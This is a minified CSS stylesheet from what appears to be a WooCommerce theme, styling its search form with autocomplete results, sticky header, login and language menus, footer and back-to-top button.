.tbay-search-form .select-category>select{border:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;cursor:pointer;height:47px;color:#000;padding:0;pointer-events:none;background:transparent url("../images/arrow-down-1.png") no-repeat scroll 127px center;padding:0 15px;font-size:15px;position:relative;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;appearance:none;margin-right:0;margin-top:0;width:160px}.tbay-search-form .select-category>select:hover,.tbay-search-form .select-category>select:focus{outline:none !important;-webkit-box-shadow:none;box-shadow:none}
.tbay-search-form .select-category .SelectBox span{cursor:pointer;padding-right:20px;padding-left:0}.tbay-search-form .select-category .optWrapper{z-index:200;min-width:200px;left:0;right:auto;top:100% !important;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-box-shadow:none;box-shadow:none}.tbay-search-form .tbay-search{padding:0 0 0 15px;line-height:normal;border:0;height:47px;float:none;font-size:14px;background:transparent;min-width:200px;-webkit-box-shadow:none;box-shadow:none;display:inline-block;vertical-align:middle}
.tbay-search-form .button-search{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;background:transparent}.tbay-search-form .button-search:not(.icon){font-size:15px;line-height:42px;padding:0 20px;font-weight:700;color:#075cc9;letter-spacing:0;float:right;display:flex;align-items:center;background:transparent;border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;-ms-border-radius:0 3px 3px 0;-o-border-radius:0 3px 3px 0}.tbay-search-form .button-search:not(.icon) i{font-size:18px;margin:0;display:inline-block;vertical-align:middle;line-height:42px}
.tbay-search-form .button-search:not(.icon) i+.text{margin-left:7px;margin-right:0}.tbay-search-form .button-search.icon{padding:0;border:0;margin-top:0;font-size:18px;cursor:pointer;line-height:42px;width:46px;color:#fff;letter-spacing:0}.tbay-search-form .button-search.icon i{vertical-align:middle}.tbay-search-form .button-search.disable{pointer-events:none}.tbay-search-form .button-group{padding:0;border:0;background-color:transparent;position:relative;z-index:10}.tbay-search-form .button-group:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.tbay-search-form .button-group:before{font-size:18px;color:#000;position:absolute;left:0;top:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;width:100%;height:100%;display:flex;align-items:center;justify-content:center;visibility:hidden;opacity:0;filter:alpha(opacity=0);z-index:111}.tbay-search-form .button-hidden-search{font-size:24px;background-color:transparent;padding:0}.tbay-search-form .button-hidden-search:hover{color:red}.tbay-search-form.active{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;opacity:1;filter:alpha(opacity=100);visibility:visible}
.tbay-search-form.tbay-search-min{background:transparent;position:relative;line-height:normal;z-index:100}.tbay-search-form.tbay-search-min form{right:50px;left:auto;top:-50px;border:solid 1px #e0e6ea;-webkit-transition:all 500ms;-o-transition:all 500ms;transition:all 500ms;opacity:0;filter:alpha(opacity=0);background:#fff;position:absolute;border-radius:25px;-webkit-border-radius:25px;-moz-border-radius:25px;-ms-border-radius:25px;-o-border-radius:25px;pointer-events:none}.tbay-search-form.tbay-search-min form .overlay-box{position:fixed;width:100%;height:0;opacity:0;filter:alpha(opacity=0);content:'';background:rgba(0,0,0,0.7);top:0;left:0;z-index:-1;pointer-events:none}
.tbay-search-form.tbay-search-min form.show{top:-2px;opacity:1;filter:alpha(opacity=100);pointer-events:auto}.tbay-search-form.tbay-search-min form.show:after{opacity:1;filter:alpha(opacity=100);height:100vh}.tbay-search-form.tbay-search-min form.show .overlay-box{pointer-events:auto;opacity:1;filter:alpha(opacity=100);width:100%;height:100vh}.tbay-search-form.tbay-search-min .btn-search-min{background:0;border:0;outline:0;font-size:18px}.tbay-search-form.tbay-search-min .btn-search-min.active{color:#fff;background:transparent !important}
.tbay-search-form.tbay-search-min .btn-search-min.active .icon-magnifier:before{content:"\e082"}.tbay-search-form.tbay-search-min .tbay-search{float:none}.tbay-search-form.tbay-search-min .button-search{font-size:17px}.diza-ajax-search.tbay-loading .button-group:before{visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-animation:spin 2s linear infinite;-o-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.diza-ajax-search.tbay-loading .button-search{visibility:hidden;opacity:0;filter:alpha(opacity=0)}
.diza-ajax-search .diza-search-results{position:static}.diza-ajax-search.open .form-group .input-group{border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-ms-border-radius:3px 3px 0 0;-o-border-radius:3px 3px 0 0}.diza-ajax-search.open .select-category.input-group-addon{border-radius:3px 0 0 0;-webkit-border-radius:3px 0 0 0;-moz-border-radius:3px 0 0 0;-ms-border-radius:3px 0 0 0;-o-border-radius:3px 0 0 0}.tbay-preloader{cursor:pointer;position:absolute;line-height:42px;right:100%;left:auto;top:0;text-align:center;width:40px;opacity:0;filter:alpha(opacity=0);visibility:hidden}
.tbay-preloader:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.tbay-preloader:before{font-size:14px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.diza-search-results .autocomplete-suggestions{margin-top:5px !important;border:1px solid #e0e6ea;left:0;right:auto;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;line-height:23px;background:#fff;text-align:center;top:100%;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px}
.diza-search-results .autocomplete-suggestions>div{cursor:pointer;padding:10px 15px}.diza-search-results .autocomplete-suggestions>div .price{color:#075cc9;font-weight:700;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:row-reverse}.diza-search-results .autocomplete-suggestions>div .price del{color:#888;font-weight:400;margin-right:7px}.diza-search-results .autocomplete-suggestions>div .product-title{max-width:75%;color:#0b132b;text-align:left}.diza-search-results .autocomplete-suggestions>div:not(:only-child){border-bottom:1px solid #e5e5e5}
.diza-search-results .autocomplete-suggestions>div:last-child{border:0}.diza-search-results .autocomplete-suggestions>div:not(.view-all-products){-webkit-transition:.35s;-o-transition:.35s;transition:.35s;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.diza-search-results .autocomplete-suggestions>div.view-all-products{line-height:40px;color:#075cc9}.diza-search-results .autocomplete-suggestions>div.view-all-products i{display:inline-block;margin-left:5px;margin-right:0;font-size:10px}
.diza-search-results .autocomplete-suggestions>div.view-all-products:hover{color:#52d5e6}.diza-search-results .autocomplete-suggestions>div.list-header{color:#888;line-height:40px}.diza-search-results .autocomplete-suggestions>div.list-header .keywork{color:#000;font-weight:bold}.diza-search-results .autocomplete-suggestions>div .suggestion-thumb{display:table-cell;vertical-align:middle;padding-right:15px;padding-left:0}.diza-search-results .autocomplete-suggestions>div .suggestion-thumb img{max-width:40px}
.diza-search-results .autocomplete-suggestions>div .suggestion-group{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:flex-start;justify-content:space-between;flex-direction:column;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.diza-search-results .autocomplete-suggestions>div .suggestion-title.no-found-msg{padding:8px 0}.diza-search-results .autocomplete-suggestions>div.autocomplete-selected{background:#f5f5f5}body.search .entry-content h2{font-weight:500;margin:0;font-size:20px}
#tbay-search-form-canvas.open .sidebar-canvas-search:before{opacity:1;filter:alpha(opacity=100);pointer-events:all;z-index:1}#tbay-search-form-canvas.open .sidebar-canvas-search .sidebar-content{right:0;visibility:visible}#tbay-search-form-canvas .sidebar-canvas-search:before{background:rgba(0,0,0,0.7);position:fixed;left:0;top:0;content:"";width:100vw;height:100vh;-webkit-transition:all 300ms;-o-transition:all 300ms;transition:all 300ms;z-index:-1;pointer-events:none;opacity:0;filter:alpha(opacity=0)}
#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content{background:#fff;z-index:3;position:fixed;right:-370px;top:0;bottom:0;width:370px;padding:31px 50px;-webkit-transition:all 300ms;-o-transition:all 300ms;transition:all 300ms;visibility:hidden;overflow:auto}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .tbay-search{padding:0;border-bottom:1px solid #000;line-height:36px;font-size:14px}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .input-group{display:inline-block;border:0;position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}
#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .button-group{position:absolute;right:-2px;top:-2px;z-index:4;padding:0;width:auto;background-color:transparent}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .button-group .button-search{margin-right:0}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .button-group .button-search i{font-size:19px;margin:0;width:22px;color:#000}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .button-group .button-search i:hover{color:#075cc9}
#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content form{position:absolute;top:110px;left:50px;right:50px;bottom:30px;overflow:hidden}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category{border:0;background:transparent;text-align:left;position:absolute;top:75px;left:0;right:0;bottom:0;overflow:hidden;width:100%}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .SumoSelect{position:absolute;top:30px;left:0;right:0;bottom:0;overflow:hidden}
#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .category-title{font-weight:500;padding:10px 0}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .SelectBox{display:none}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper{display:inline-block;width:100%;position:static;border:0;overflow:visible;margin-top:5px}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options{max-height:inherit;position:absolute;top:22px;left:0;right:0;bottom:0;-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0}
#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options::-webkit-scrollbar{display:none}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li{padding:0 !important;border:0;line-height:37px;color:#777}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li label{font-weight:400}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li.opt.selected{color:#000}
#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li.opt.selected label{font-weight:500}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li:hover{color:#075cc9}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions{border:0;text-align:left;background:#fff;bottom:0;top:85px;left:0;right:0;-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0}
#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions::-webkit-scrollbar{display:none}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div.list-header{background:transparent;padding:0 0 20px;border-bottom:0;margin-bottom:5px}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions .autocomplete-suggestion{border:0;padding:5px 0;font-size:13px;background:transparent !important}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions .autocomplete-suggestion .woocs_price_code .woocommerce-Price-amount,#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions .autocomplete-suggestion .woocs_price_code del .woocommerce-Price-amount{font-size:13px}
#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions .autocomplete-suggestion .product-title:hover{color:#075cc9}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div .suggestion-thumb{max-width:50px}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div .suggestion-group{padding-left:13px}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div.view-all-products{text-align:left;padding:20px 0}
#tbay-search-form-canvas button{background:transparent;border:0;outline:none !important;padding:0}#tbay-search-form-canvas .sidebar-content button{font-size:13px}#tbay-search-form-canvas .sidebar-content button i{font-size:14px;vertical-align:middle;margin-left:8px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}#tbay-search-form-canvas .sidebar-content button:hover{color:#075cc9}#tbay-search-form-canvas .tbay-loading:after{content:"";z-index:2;position:absolute;border:2px solid #ddd;border-top-color:#075cc9;border-radius:100%;height:40px;width:40px;top:100px;left:50%;margin-left:-20px;-webkit-animation:circle-loading .35s linear infinite;-o-animation:circle-loading .35s linear infinite;animation:circle-loading .35s linear infinite;border-top-color:#075cc9}
.active-admin-bar #tbay-search-form-canvas .sidebar-canvas-search .sidebar-content{top:32px}#tbay-header{margin:0;padding:0;z-index:1001;background:#fff;position:relative}#tbay-header .menu_fixed{position:fixed;top:0;z-index:9999;background:#fff;left:0;right:0;margin:0 auto;width:1200px;padding:0 40px;-webkit-transition:all .2s ease 0s;-o-transition:all .2s ease 0s;transition:all .2s ease 0s}#tbay-header .topbar-mobile .btn{background:transparent;font-size:16px;border:0;padding:0;line-height:40px}
#tbay-header .topbar-mobile .btn:hover,#tbay-header .topbar-mobile .btn:focus{color:#075cc9}#tbay-header .tbay-mainmenu{position:static}#tbay-header .tbay-megamenu{margin-bottom:0;position:static;border:0;min-height:auto;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}#tbay-header .header-right{text-align:right;position:static;z-index:11}#tbay-header .header-right>div{display:inline-block;vertical-align:middle;padding:0 8px}#tbay-header .header-right>div:last-child{padding-right:0}
#tbay-header .header-right>div:first-child{padding-left:0}#tbay-header .topbar{clear:both}#tbay-header .header-main{padding:32px 0;background:#fff;z-index:100;left:0;width:100%}#tbay-header .header-main.sticky-header{-webkit-box-shadow:0 3px 15px rgba(0,0,0,0.06);box-shadow:0 3px 15px rgba(0,0,0,0.06);z-index:9999}#tbay-header .header-main.sticky-header.sticky-1{-webkit-box-shadow:none;box-shadow:none}#tbay-header .header-main.sticky-header.sticky-1.sticky-box{-webkit-box-shadow:0 3px 15px rgba(0,0,0,0.06);box-shadow:0 3px 15px rgba(0,0,0,0.06)}
#tbay-header .header-main>.container>.row,#tbay-header .dokan-dashboard #tbay-main-content.header-main>.dokan-dashboard-wrap>.row,.dokan-dashboard #tbay-header #tbay-main-content.header-main>.dokan-dashboard-wrap>.row,#tbay-header #wcfm-main-contentainer .header-main>.wcfm-membership-wrapper>.row,#wcfm-main-contentainer #tbay-header .header-main>.wcfm-membership-wrapper>.row,#tbay-header .wcfmmp-store-page .header-main>#wcfmmp-store>.row,.wcfmmp-store-page #tbay-header .header-main>#wcfmmp-store>.row{display:flex;align-items:center}
#tbay-header .header-mainmenu{position:relative;clear:both}#tbay-header .header-mainmenu>.container,#tbay-header .dokan-dashboard #tbay-main-content.header-mainmenu>.dokan-dashboard-wrap,.dokan-dashboard #tbay-header #tbay-main-content.header-mainmenu>.dokan-dashboard-wrap,#tbay-header #wcfm-main-contentainer .header-mainmenu>.wcfm-membership-wrapper,#wcfm-main-contentainer #tbay-header .header-mainmenu>.wcfm-membership-wrapper,#tbay-header .wcfmmp-store-page .header-mainmenu>#wcfmmp-store,.wcfmmp-store-page #tbay-header .header-mainmenu>#wcfmmp-store{position:relative}
#tbay-header.sticky-header .topbar,#tbay-header.sticky-header .header-mainmenu{display:none}#tbay-header.sticky-header .header-main{padding:20px 0}#tbay-header.sticky-header .header-main>.container,#tbay-header.sticky-header .dokan-dashboard #tbay-main-content.header-main>.dokan-dashboard-wrap,.dokan-dashboard #tbay-header.sticky-header #tbay-main-content.header-main>.dokan-dashboard-wrap,#tbay-header.sticky-header #wcfm-main-contentainer .header-main>.wcfm-membership-wrapper,#wcfm-main-contentainer #tbay-header.sticky-header .header-main>.wcfm-membership-wrapper,#tbay-header.sticky-header .wcfmmp-store-page .header-main>#wcfmmp-store,.wcfmmp-store-page #tbay-header.sticky-header .header-main>#wcfmmp-store{position:relative;z-index:2}
.top-wishlist .count_wishlist{position:absolute;background:#ea2f2f;color:#fff;border-radius:12px;-webkit-border-radius:12px;-moz-border-radius:12px;-ms-border-radius:12px;-o-border-radius:12px;min-width:20px;padding:0 2px;line-height:20px;font-size:12px;top:0;right:auto;left:23px;font-weight:400;text-align:center}.top-wishlist .count_wishlist>div{display:none !important}.top-wishlist .title-wishlist{padding-left:10px}.yith-compare-header a{line-height:44px;display:block}.yith-compare-header i{font-size:22px;display:inline-block;vertical-align:middle}
.element-sticky-header.sticky{position:fixed !important;top:0;width:100%;z-index:999;left:0;right:0}.element-sticky-header.sticky:last-child{border-bottom:1px solid #eeee}.element-sticky-header.sticky+.sticky{z-index:900}#tbay-header.nav-cover-active-1 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh;z-index:99}#tbay-header.nav-cover-active-2 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh;z-index:99}
#tbay-header.nav-cover-active-3 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh;z-index:99}#tbay-header.nav-cover-active-4 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh;z-index:99}#tbay-header.nav-cover-active-5 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh;z-index:99}#tbay-header.nav-cover-active-6 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh;z-index:99}
#tbay-header.nav-cover-active-7 #nav-cover{z-index:1;opacity:.75;filter:alpha(opacity=75);pointer-events:auto;visibility:visible;height:1000vh;z-index:99}.mfp-wrap.mfp-ready ~ .wrapper-container #tbay-header .header-main.sticky-header{padding-right:17px}#nav-cover{position:absolute;top:100%;left:0;width:100%;height:0;background:#000;opacity:0;filter:alpha(opacity=0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:1000;pointer-events:none;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;visibility:hidden}
.SumoSelect>.CaptionCont>label>i{opacity:1 !important;filter:alpha(opacity=100) !important}@media screen and (min-width:1025px){body.single-product.tbay-body-menu-bar #tbay-header{padding:0 !important}body.single-product.tbay-body-menu-bar #tbay-header>div:not(.header-main){margin-bottom:0 !important}body.single-product.tbay-body-menu-bar #tbay-header .header-main{position:relative !important;top:0 !important;-webkit-box-shadow:none !important;box-shadow:none !important}}.tbay-element.header-icon a{display:flex;align-items:center;justify-content:center;line-height:44px;height:44px;position:relative}
.tbay-element.header-icon a i{font-size:24px}.width-auto-yes{width:auto !important}.elementor-widget-tbay-nav-menu.width-auto-yes{position:relative !important}#tbay-header .elementor-text-editor p,#tbay-header .elementor-text-editor h1,#tbay-header .elementor-text-editor h2,#tbay-header .elementor-text-editor h3,#tbay-header .elementor-text-editor h4,#tbay-header .elementor-text-editor h5,#tbay-header .elementor-text-editor h6{margin-bottom:0}#tbay-header .elementor-widget-wrap>.elementor-element.elementor-widget-tbay-search-form,#tbay-header .elementor-widget-wrap>.elementor-element.elementor-widget-tbay-nav-menu,#tbay-header .elementor-widget-wrap>.elementor-element.elementor-widget-wp-widget-nav_menu{width:100%;max-width:100%}
.enable-element-child-border-yes .elementor-element,.column-element-child-border .elementor-element{width:auto !important;height:44px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}.enable-element-child-border-yes .elementor-element::after,.column-element-child-border .elementor-element::after{content:'';position:relative;height:15px;width:1px;background:#eee;top:0;right:0;left:auto;margin:0 14px}.enable-element-child-border-yes .elementor-element:last-child::after,.column-element-child-border .elementor-element:last-child::after{display:none}
.enable-element-child-border-yes .elementor-element>.elementor-widget-container,.column-element-child-border .elementor-element>.elementor-widget-container{display:inline-block}.topbar>.container>.row,.dokan-dashboard #tbay-main-content.topbar>.dokan-dashboard-wrap>.row,#wcfm-main-contentainer .topbar>.wcfm-membership-wrapper>.row,.wcfmmp-store-page .topbar>#wcfmmp-store>.row{display:flex;align-items:center}.top-contact .content{line-height:30px}.hotline i{font-size:20px;margin-right:7px;vertical-align:middle;float:left}
.topbar-right{text-align:right}.topbar-right>div,.topbar-right>.widget{float:right;padding:0 12px;line-height:39px;position:relative}.topbar-right>div:after,.topbar-right>.widget:after{content:'';background:#ddd;position:absolute;width:1px;right:0;left:auto;height:100%;top:0}.topbar-right>div:first-child,.topbar-right>.widget:first-child{padding-right:0}.topbar-right>div:first-child:after,.topbar-right>.widget:first-child:after{display:none}.topbar-right .sub-menu{top:36px}
#header .tbay-login .account-menu{top:calc(100% - -10px)}.tbay-login{position:relative}.tbay-login .account-menu{text-align:left;position:absolute;left:0;top:100%;right:auto;visibility:hidden;background:#fff;z-index:1000;padding:0;min-width:200px;border:1px solid #e0e6ea;opacity:0;filter:alpha(opacity=0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;-webkit-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg);border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}
.tbay-login .account-menu ul{list-style:none;padding:22px 25px;margin:0}.tbay-login .account-menu ul li a{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;line-height:28px;height:auto;display:inline-block;position:relative;padding:0;color:#000}.tbay-login .account-menu ul li a:hover{color:#075cc9}.tbay-login .account-menu ul li:last-child{border-top:1px solid #e0e6ea;padding-top:13px;margin-top:18px}.tbay-login .account-menu ul li:last-child a{color:#999}.tbay-login .account-menu ul li:last-child a:hover{color:#075cc9}
.tbay-login .account-menu.left{right:-20px;left:auto}.tbay-login>a:focus{color:#000}.tbay-login>a i{vertical-align:middle}.tbay-login>a span{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;display:inline-block;vertical-align:middle;line-height:1}.tbay-login:hover .account-menu{visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0)}.tbay-custom-language{position:relative;line-height:44px}.tbay-custom-language>ul{padding:0;margin:0;list-style-type:none}
.tbay-custom-language .list-item-wrapper{text-align:left}.tbay-custom-language .list-item-wrapper:hover .sub-menu{visibility:visible;-webkit-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0);opacity:1;filter:alpha(opacity=100)}.tbay-custom-language .list-item-wrapper:focus{outline:0}.tbay-custom-language img{margin-right:9px;display:inline-block;vertical-align:middle;width:21px;max-height:21px}.tbay-custom-language a span{display:inline-block;vertical-align:middle;line-height:21px}
.tbay-custom-language .sub-menu{visibility:hidden;opacity:0;filter:alpha(opacity=0);position:absolute;top:100%;right:auto;left:-15px;border:1px solid #e0e6ea;padding:0;margin:0;list-style-type:none;z-index:1000;min-width:150px;background:#fff;opacity:0;filter:alpha(opacity=0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;-webkit-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg)}
.tbay-custom-language .sub-menu a{line-height:40px;padding:3px 0;padding-left:12px;display:block}.tbay-custom-language .sub-menu li+li a{border-top:1px solid #e0e6ea}.tbay-custom-language li:hover{cursor:pointer}.tbay-custom-language li:hover .select-button{color:#fff}.tbay-custom-language li:hover .select-button:after{color:#fff}.tbay-custom-language .select-button:after{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.tbay-custom-language .select-button:after{display:inline-block;margin-left:5px;margin-right:0;line-height:1;font-size:10px;color:inherit;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.tbay-custom-language .select-button:hover:after{color:#fff}#tbay-footer .heading-tbay-title{line-height:1;padding-bottom:20px}#tbay-footer a{color:#6a7180}#tbay-footer a:hover{color:#52d5e6}#tbay-footer .elementor-widget-text-editor p{margin:0}#tbay-footer .menu li{line-height:32px}.single-product .tbay-footer,.woocommerce-cart .tbay-footer,.woocommerce-checkout .tbay-footer{padding-bottom:0}@media(max-width:575px){.single-product,.woocommerce-cart,.woocommerce-checkout{padding-bottom:46px}}.tbay-footer{position:relative}
.tbay-footer .tbay-copyright{border-top:1px solid #e0e6ea;padding:20px;margin-top:45px}.tbay-footer .wpb_content_element,.tbay-footer .wpb_single_image,.tbay-footer p{margin:0 !important}.tbay-footer .tbay-addon:not(.tbay-addon-newletter) .tbay-addon-title{font-size:15px;margin-bottom:5px;line-height:inherit;text-align:left}.tbay-footer .tbay-addon:not(.tbay-addon-newletter).wpb_single_image .vc_single_image-wrapper:before,.tbay-footer .tbay-addon:not(.tbay-addon-newletter).wpb_single_image .vc_single_image-wrapper:after{display:none}
.tbay-footer .tbay-addon:not(.tbay-addon-newletter).wpb_single_image .vc_single_image-wrapper:hover img{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.tbay-footer .tbay-addon:not(.tbay-addon-newletter).tbay-addon-social,.tbay-footer .tbay-addon:not(.tbay-addon-newletter).tbay-addon-text-heading{margin:0}.tbay-footer .tbay-addon-description{margin-bottom:20px}.tbay-footer .menu li{display:block}.tbay-footer .menu li>a{padding:0;line-height:28px;width:auto;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;color:#999}
.tbay-footer .menu li>a:hover{color:#075cc9}.tbay-footer .menu li>a.selected{background:transparent}.tbay-footer ul.menu li.active a{color:#075cc9}.tbay-copyright .none-menu,.tbay-copyright .payment{float:right}.tbay-copyright .none-menu .menu li{display:inline-block;line-height:26px;margin-right:18px;margin-left:0}.tbay-copyright .none-menu .menu li a{padding:0}.contact-info{margin:0;list-style:none;padding:0}.contact-info li{line-height:33px;color:#888}.contact-info .head{color:#888;display:block;margin-bottom:10px}
.contact-info i{margin-right:10px;margin-left:0;display:inline-block;vertical-align:middle}.contact-info p{font-size:18px;line-height:35px;max-width:300px;margin:0;display:inline-block}.contact-info a{color:#888;-webkit-transition:.3s all;-o-transition:.3s all;transition:.3s all}.contact-info a:hover{color:#075cc9}.copyright{color:#888;line-height:26px}.copyright a{color:#075cc9}.tbay-to-top{position:fixed;z-index:999;bottom:30px;right:0;left:auto;text-align:center;font-size:35px;display:inline-block;pointer-events:none;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s}
.tbay-to-top.active{opacity:1;filter:alpha(opacity=100);pointer-events:all;right:30px}.tbay-to-top a{display:block;width:36px;line-height:34px;position:relative;padding:0;color:#000;background:#eee;border:1px solid #d0d0d0;-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;align-items:center}
.tbay-to-top a i{font-size:13px;line-height:34px}.tbay-to-top a:hover,.tbay-to-top a:focus{background:#e1e1e1;color:#000}.tbay-to-top.tbay-to-top-mobile{display:none}.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav{list-style:none;padding:0;margin:0}.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav>li>a{display:block;padding:0 20px;line-height:44px;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;border-bottom:1px solid #ddd}.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav>li>a i,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav>li>a img{display:inline-block;font-size:15px;vertical-align:middle;color:#888;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;margin:0;margin-left:0;margin-right:15px}
.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav>li>a i:hover{-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav>li>a.selected,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav>li>a:hover{background-color:transparent;color:#075cc9}.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav>li>a.selected i,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav>li>a:hover i{color:#075cc9}
